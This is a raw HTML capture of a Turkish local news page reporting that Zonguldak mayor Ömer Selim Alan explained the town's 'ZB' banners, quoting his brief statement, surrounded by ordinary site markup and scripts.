

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radyokulup.com.tr/haber/omer-selim-alan-zbyi-acikladi-4626.html
body_size: 14495
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<title>Ömer Selim Alan ZB’yi açıkladı! - Radyo Kulup</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta itemprop="name" content="Ömer Selim Alan ZB’yi açıkladı!" />    
<link rel="canonical" href="https://www.radyokulup.com.tr/haber/omer-selim-alan-zbyi-acikladi-4626.html" />
<link rel="amphtml" href="https://www.radyokulup.com.tr/amp/haber/omer-selim-alan-zbyi-acikladi-4626.html" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.radyokulup.com.tr/mobil/haber/omer-selim-alan-zbyi-acikladi-4626.html">      
<meta property="og:url" content="https://www.radyokulup.com.tr/haber/omer-selim-alan-zbyi-acikladi-4626.html" />
<meta itemprop="identifier" name="articleid" content="4626" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.radyokulup.com.tr/haber/omer-selim-alan-zbyi-acikladi-4626.html" />
<meta property="og:title" content="Ömer Selim Alan ZB’yi açıkladı!" />
<meta property="og:site_name" content="Radyo Kulup" />
<meta property="og:description" content="" />   
<meta property="og:image" content="https://www.radyokulup.com.tr/files/uploads/news/default/20240224-omer-selim-alan-zbyi-acikladi-565064-b54aa1f6fa130a369f8d.jpg" />     
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ömer Selim Alan ZB’yi açıkladı!" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://www.radyokulup.com.tr/files/uploads/news/default/20240224-omer-selim-alan-zbyi-acikladi-565064-b54aa1f6fa130a369f8d.jpg" /> 
<link rel="preload" as="image" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240224-omer-selim-alan-zbyi-acikladi-565064-b54aa1f6fa130a369f8d.jpg">          
<link rel="image_src" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240224-omer-selim-alan-zbyi-acikladi-565064-b54aa1f6fa130a369f8d.jpg" />
<link rel="thumbnail" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240224-omer-selim-alan-zbyi-acikladi-565064-b54aa1f6fa130a369f8d.jpg" /> 
<meta itemprop="mainEntityOfPage" content="https://www.radyokulup.com.tr/haber/omer-selim-alan-zbyi-acikladi-4626.html" />
<meta itemprop="isFamilyFriendly" content="TRUE" />
<meta itemprop="publishingPrinciples" content="https://www.radyokulup.com.tr/bilgi/gizlilik.html" />
<meta itemprop="dateModified" content="" />
<meta itemprop="dateCreated" content="" />
<meta itemprop="articleSection" content="GÜNCEL" />
<meta itemprop="inLanguage" content="tr-TR" />
<meta itemprop="genre" content="news" name="medium" />
    	<meta itemprop="name" content="Radyo Kulup" />
	<meta http-equiv="refresh" content="60000000000000" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:locale:alternate" content="tr_TR" />
	<base href="https://www.radyokulup.com.tr/" />
    <link rel="shortcut icon" href="https://www.radyokulup.com.tr/files/uploads/logo/3b225004b3.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.radyokulup.com.tr/rss.xml" />
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/custom.css">    
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css">
	<script src="https://www.radyokulup.com.tr/theme/default/js/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" ></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/bootstrap.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/owl.carousel.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/lazy.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/sticky.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/imgLiquid-min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.js"></script>
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.css">     
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com" />
	<link rel="dns-prefetch" href="//ssl.google-analytics.com" />
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//apis.google.com" />
	<link rel="dns-prefetch" href="//gatr.hit.gemius.pl" />
    <link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn2.bildirt.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://mc.yandex.ru" />
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com" />
	<link rel="dns-prefetch" href="//ajax.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
    <link rel="dns-prefetch" href="//gstatic.com">
	<link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net">
	<link rel="dns-prefetch" href="//graph.facebook.com">
    <link rel="dns-prefetch" href="//linkedin.com">
    </head>
<body>
<div id="top_navbar" class="container-fluid fixed-top bg-light theme_bg_light shadow">


<div style=" padding:5px 0px; min-height:40px; background:#022032; margin:0px -15px 0px -15px;">
<div class="container">
    <div id="navbar_bottom">
<div class="row">
					<div class="col-6">
					<div class="title saving">SON DAKİKA <i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i></div>
                    
								<div class="hot_news" id="hot-news">
									
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/mersinde-deprem-7073.html">MERSİN’DE DEPREM!</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/il-baskanlari-ayni-acilista-bulustu-7072.html">İl Başkanları Aynı Açılışta Buluştu</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/merkez-carsisi-calismalari-suruyor-7071.html">Merkez Çarşısı çalışmaları sürüyor</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/hamsinin-fiyati-el-yakti-7070.html">Hamsinin fiyatı el yaktı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/gunesi-goren-sahile-akin-etti-7069.html">Güneşi Gören Sahile Akın Etti</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/emko-yusuf-gunay-camisi-icin-protokol-imzalandi-7068.html">EMKO Yusuf Günay Camisi için Protokol İmzalandı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/kaymakamdan-egdye-ziyaret-7067.html">Kaymakamdan EGD'ye Ziyaret</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/akddenerdeme-cemevi-ziyareti-7066.html">AKD’den Erdem’e Cemevi ziyareti</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/mhpden-cankiri-karabukluler-dernegine-ziyaret-7065.html">MHP'den Çankırı Karabüklüler Derneğine Ziyaret</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/bes-senden-turk-bayragina-yonelik-saldirilara-sert-tepki-7064.html">BES-SEN’den Türk Bayrağına Yönelik Saldırılara Sert Tepki</a></div>                                </div>

						</div>
                        <div class="col-6">
                        
                        
                        <ul class="top_header_menu">
                        <li><a title="Mobil" href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i></a></li>
                        <li><a title="Arama" href="#search_form" id="open_search"><i class="fas fa-search"></i></a></li>
                        <li><a title="İletişim" href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i></a></li>
                        
                        
                        
                        
<li><a title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/" class="new_window"><i class="fas fa-briefcase"></i></a></li><li><a title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/"><i class="far fa-bookmark"></i></a></li><li><a title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html" class="new_window"><i class="far fa-newspaper"></i></a></li>


						<li><a title="Künye" href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i></a></li>
      					<li><a title="RSS" target="_blank" href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i></a></li>
      </ul>
      
      
      
                        </div>
						
					</div>
			
			</div>    </div>
</div>




<nav class="navbar navbar-expand-lg navbar-light  container">
  <div class="collapse navbar-collapse" id="navbarNavDropdown">
    <ul class="navbar-nav">
      <li class="nav-item"><a class="nav-link" href="https://www.radyokulup.com.tr/"><i class="fa fa-home"></i></a></li>      
                                          
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/guncel/">GÜNCEL</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/siyaset/">SİYASET</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/ekonomi/">EKONOMİ</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/egitim/">EĞİTİM</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/spor/">SPOR</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/yerel/">YEREL</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/saglik/">SAĞLIK</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/asayis/">ASAYİŞ</a></li> 
            
      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/yazarlar/">YAZARLAR</a></li>	              <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/videolar/">VİDEO</a></li>      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a></li>
      
      
      
	  <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          <i class="fa fa-list"></i>
        </a>
        <div class="dropdown-menu" style="width:800px; left: -750px; border-radius:0px" aria-labelledby="navbarDropdownMenuLink">
        <div class="row">
        <div class="col-md-4">
         <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">KATEGORİLER</div>
                                            
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/kultur-sanat/">KÜLTÜR - SANAT</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/teknoloji/">TEKNOLOJİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/dunya/">DÜNYA</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/ulusal/">Ulusal</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/roportaj/">RÖPORTAJ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/biyografi/">BİYOGRAFİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/radyo-kulup/">Radyo Kulüp</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/sosyal/">SOSYAL</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/yemek/">YEMEK</a>        		<a class="dropdown-item" title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/">FİRMA REHBERİ</a>		<a class="dropdown-item" title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/">SERİ İLANLAR</a>
        </div>
        
        
        <div class="col-md-4">
        <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">BİLGİLENDİRMELER</div>
       <a class="dropdown-item" href="bilgi/iletisim.html"><i class="fas fa-angle-right"></i> İletişim</a>
		<a class="dropdown-item" href="bilgi/kunye.html"><i class="fas fa-angle-right"></i> Künye</a>
		<a class="dropdown-item" href="bilgi/yayin-ilkeleri.html"><i class="fas fa-angle-right"></i> Yayın İlkeleri</a>
		<a class="dropdown-item" href="bilgi/kurallar.html"><i class="fas fa-angle-right"></i> Kurallar</a>
		<a class="dropdown-item" href="bilgi/gizlilik.html"><i class="fas fa-angle-right"></i> Gizlilik</a>
		<a class="dropdown-item" href="bilgi/kullanici-sozlesmesi.html"><i class="fas fa-angle-right"></i> Kullanıcı Sözleşmesi</a>
		<a class="dropdown-item" href="bilgi/veri-politikasi.html"><i class="fas fa-angle-right"></i> Veri Politikası</a>
		</div>
        
        
        <div class="col-md-4">
    
    <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">DİĞER</div>
         
        		<a class="dropdown-item" title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html">GAZETELER</a>        		<a class="dropdown-item" title="Webmaster" href="https://www.radyokulup.com.tr/webmaster.html">WEBMASTER</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/namaz-vakitleri.html">NAMAZ VAKİTLERİ</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/puan-durumu.html">PUAN DURUMU</a>        <a class="dropdown-item" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a>
    
            
        </div>
        
      </div>
          
  
      
        
        
        
        </div>
      </li> 
    </ul>
  </div>
</nav>
</div>





			<div class="container new_content shadow1" style="margin-top:100px !important;">
	<div class="row">
	<div class="col-12"><a id="logo" href="https://www.radyokulup.com.tr/"><img  src="https://www.radyokulup.com.tr/files/uploads/logo/842461a5c2.png" alt="Radyo Kulup"></a>
    
    <div class="advert_72890"><a href="http://www.calikicgiyim.com" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1669975342-790cf0e60e2a0dff5d20.png" width="" height="" alt="Advert" border="0" /></a> </div>
    <div class="clearfix"></div>
    
    </div>

    </div>
			</div>
            
            
            
        


<div class="container new_content shadow1">
	<div class="row">
    <div class="col-9"><div class="currency row">
    
        <div class="item dollar col">
            <i class="fas fa-dollar-sign"></i>
            <span class="name">DOLAR</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item euro col">
            <i class="fas fa-euro-sign"></i>
            <span class="name">EURO</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item pound col">
            <i class="fas fa-pound-sign"></i>
            <span class="name">STERLIN</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item gold col">
            <i class="fas fa-database"></i>
            <span class="name">ALTIN</span>
            <span class="curr">000,00</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item bist col">
            <i class="fas fa-lira-sign"></i>
            <span class="name">BİST</span>
            <span class="curr">00.000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="clearfix"></div>
        </div>    </div>
	<div class="col-3">    <div id="module_hava_durumu">
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
       
          <div class="module_select">
              <select name="city" onchange="var city = $(this).val(); get_weather(city);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>

     
       
        <div class="module_body">
           
            
            <div class="part_3" style="float:left; margin-right:5px;">
                <span class="derece" style=";
                    font-size: 22px;
                    font-weight: bold;">
                    </span>
            </div>
            
             <span class="title" style="
    font-size: 11px;
    text-align: center;"></span>
            
            
           
            
            <div class="clearfix"></div>

        </div>
    </div>
    <div class="clearfix"></div>

    <script>
        function get_weather(city) {
            $("#module_hava_durumu .module_select select").prop("disabled", true);
            $("#module_hava_durumu .module_loading").show();

            if(city==null){
                city = "zonguldak";
            }
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=hava&city="+city,
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $("#module_hava_durumu .city").html(response.city)
                $("#module_hava_durumu .date").html('22 OCAK Perşembe')
                $("#module_hava_durumu .title").html(response.title)
                $("#module_hava_durumu .part_2").html('<img src="" weight="36" height="36" style="width:36px; color:red;" />')
                $("#module_hava_durumu .part_2 img").attr("src",response.icon)
                $("#module_hava_durumu .derece").html(response.temperature)

            });
            request.always(function () {
                $("#module_hava_durumu .module_select select").prop("disabled", false);
                $("#module_hava_durumu .module_loading").hide();

            })

        }


    </script>





   </div>
    </div>
    </div>

<div class="container new_content shadow1">
<div class="header_big_advert"><!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->
<br />
<a href="https://www.calikicgiyim.com" style="color: #ff0173">Radyo Kulüp 95.5 </a></div></div>

	<div class="container new_content_p_reset">
	<div id="top_headline">
 <div class="row"> 
     
    </div>
</div>
		</div>


<div class="new_content container pt10" data-sticky_parent>
			<div class="advert_header" style="margin-left:-190px;"></div>
            <div class="advert_header" style="margin-left:1050px;"><a href="" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1695724953-75d220c1aac5b075d59d.jpg" width="" height="" alt="Advert" border="0" /></a> </div>

		<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.radyokulup.com.tr/haber/omer-selim-alan-zbyi-acikladi-4626.html"
  },
  "headline": "Ömer Selim Alan ZB’yi açıkladı!",
  "image": [
    "https://www.radyokulup.com.tr/files/uploads/news/default/20240224-omer-selim-alan-zbyi-acikladi-565064-b54aa1f6fa130a369f8d.jpg"
   ],
  "datePublished": "1970-01-01T03:00:24+03:00",
  "dateModified": "1970-01-01T03:00:24+03:00",
  "author": {
    "@type": "Person",
    "name": "Admin"
  },
   "publisher": {
    "@type": "Organization",
    "name": "Radyo Kulup",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.radyokulup.com.tr/files/uploads/news/default/20240224-omer-selim-alan-zbyi-acikladi-565064-b54aa1f6fa130a369f8d.jpg"
    }
  },
  "description": ""
}
</script>
<div class="page-left" data-sticky_column>
<div class="singular_page">
	<div class="left_column">
    
    
    
     <article role="main">
     
     
     
     
             <div class="content_inner">
             
             
     <div class="content-breadcrumb">
		<ul class="breadcrumb " itemscope="" itemtype="http://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="#" title="Teknoloji Haberleri"><span itemprop="name">Anasayfa</span></a>
	<meta itemprop="position" content="1">
	</li>
	<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="https://www.radyokulup.com.tr/haberler//" title="GÜNCEL"><span itemprop="name">GÜNCEL</span></a>
	<meta itemprop="position" content="2">
	</li>
	<li>
	<span itemprop="title">Ömer Selim Alan ZB’yi açıkladı!</span>
	</li>
		</ul>
		</div>
             
             
             
             
             <div class="row info_bar">
            <div class="col-8">
               <div class="c_tile"></div>
     <div class="c_name">GÜNCEL</div>
     
     
          
    <div class="c_date">Giriş Tarihi : 24-02-2024 19:55 &nbsp; Güncelleme : 24-02-2024 19:57</div>                                                </div>
                                                
                <div class="col-4 text-right" style="padding-top:5px;">
                <div class="socialize_info_badge">

              
                                            
                              
                                  </div>
                                 
                                      </div>
                                         </div>
                                                
                                           
             
             
    <h1 itemprop="headline">Ömer Selim Alan ZB’yi açıkladı!</h1>
    <p class="spot" itemprop="description"></p>
                                    <div class="clearfix"></div>
       
    
    <script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=500,height=450,scrollbars=yes');
return false;
}
//-->
</script>





    <div class="social_icons">
        
    
    
     <a class="social whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=&text=https://www.radyokulup.com.tr/haber/omer-selim-alan-zbyi-acikladi-4626.html&source=&data="><i class="fab fa-whatsapp"></i></a>
     
      <a class="social twitter" target="_blank"  onClick="return popup(this, 'notes')"href="https://twitter.com/intent/tweet?url=https://www.radyokulup.com.tr/haber/omer-selim-alan-zbyi-acikladi-4626.html&text=Ömer Selim Alan ZB’yi açıkladı!"><i class="fab fa-twitter"></i></a>
      
      <a class="social facebook" target="_blank" onClick="return popup(this, 'notes')" href="https://www.facebook.com/sharer.php?u=https://www.radyokulup.com.tr/haber/omer-selim-alan-zbyi-acikladi-4626.html"><i class="fab fa-facebook-f"></i></a>
      
      <div class="clearfix"></div>
       
            
       
    
                                                        </div>
    
       
       <img style="width:100%;" src="https://www.radyokulup.com.tr/files/uploads/news/default/20240224-omer-selim-alan-zbyi-acikladi-565064-b54aa1f6fa130a369f8d.jpg" alt="Ömer Selim Alan ZB’yi açıkladı!">
                                    <div class="post_details" itemprop="articleBody">
                                    
                                   
                                    
                                     <div class="advert_x_detail"></div>
                                        
										
										
										<p><a href="/haberleri/zonguldak" class="taglink" title="Zonguldak Haberleri">Zonguldak</a> Belediye Başkanı Ömer Selim Alan, uzun zamandır konu olan ZB pankartlarını açıkladı.</p>

<h2>Başkan Alan’ın o açıklaması;</h2>

<p>“Zoru Başardık. Zonguldak’ın geçmişidir. Tarihidir. Geleneğidir. Şifresidir. İnşallah daha da zorları başaracağız. Yapılamayanları yaptık. Yıkılamayan denilenleri yıktık. İnşallah daha da zorlarını yapacağız. 10 gün sonra ne olur onu da göreceğiz. ZB bundan sonra Zonguldak’ın şifresi olacak” dedi.</p>
                                        
                                        
                                                                             
                                     
                                                                               
                                     
                                    </div>
                                    
                                    <div class="editor"> 
                                    <img src="https://www.radyokulup.com.tr/files/uploads/user/795c7a7a5ec6b460ec00c5841019b9e9-da4cdca960e472ee0a8f.png" alt="Webmaster"><span><strong>Webmaster</strong>
                                    <p></p></span>
                                    </div>
                                    
                                    
                                    <div class="post_tags">
                                        <strong>ETİKETLER: </strong><a title="" href="haberleri/"></a>
	                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="advert_y_detail"></div>
                                    
                                </div>
                                </article>
                                <!--comments-->
                                
								     
     <a name="comment"></a>
     <div class="modules gcard">
       
       <div class="module_title border_bottom_left_red"><span>NELER</span> SÖYLENDİ?
   
   
   
   <ul style="position: absolute;
    right: 10px; top:0px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#website" role="tab" aria-controls="website" aria-selected="true">Website Yorumları</a>
  </li>
  </ul>

</div>


<div class="tab-content" id="pills-tabContent">
    <div class="tab-pane fade show active" id="website" role="tabpanel">
  
        <div class="post_comments">

            <div class="clearfix"></div>
            <script src='https://www.google.com/recaptcha/api.js'></script>
            <form role="form" action="/haber/omer-selim-alan-zbyi-acikladi-4626.html#comment" method="post">
                <input type="hidden" value="" name="commentid" />
                <input type="hidden" value="1" name="action" />
                <div class="row">
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Name</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>
                            </div>
                            <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">
                        </div>
                    </div>
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Email</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text">@</div>
                            </div>
                            <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">
                        </div>
                    </div>
                    <div class="form_item col-12">
                        <label class="sr-only" for="inlineFormInputGroup">Comment</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"><i class="far fa-comment-dots"></i></div>
                            </div>
                            <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="Yorumunuz" cols="3" rows="3"></textarea>
                        </div>
                    </div>

                    <div class="form_item col-6"> </div>
                    <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>
                </div>
            </form>
                                    <div class="clearfix"></div>
                                    
                                               <div class="clearfix"></div>
                                    <div class="comment_list">
                                    
                                    
                                    
                                                                             
                                        
                                    </div>
                                     <div class="clearfix"></div>
                                </div>
                                 <div class="clearfix"></div>
  
  
  
  </div>
              </div>
		</div>




         <script>
    function comment_module(){
        $(".comment_action .replay").click(function () {
            $("#replay_form").remove()
            var commentid = $('a',this).attr("data-comment");
            var commentname = $('a',this).attr("data-comment-name");
            console.log(commentname)
            var replay_form_template = '<div class="clearfix"></div><hr>'+
                '<form role="form" id="replay_form" action="/haber/omer-selim-alan-zbyi-acikladi-4626.html#comment" method="post">'+
                '    <input type="hidden" value="'+commentid+'" name="commentid" />'+
                '    <input type="hidden" value="1" name="action" />'+
                '    <div class="row">'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Name</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Email</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="fas fa-envelope"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-12">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Comment</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="far fa-comment-dots"></i></div>'+
                '                </div>'+
                '                <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="@'+commentname+' Kullanıcısına Cevabınız" cols="3" rows="3"></textarea>'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6"> </div>'+
                '        <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>'+
                '    </div>'+
                '</form>';
            $(this).closest(".comment_action").after(replay_form_template)
            grecaptcha.render('captcha_container', {
                'sitekey': ''
            });
        })

        $(".comment_action .report").click(function () {
            var commentid = $('a',this).attr("data-comment");
            var request = $.ajax({
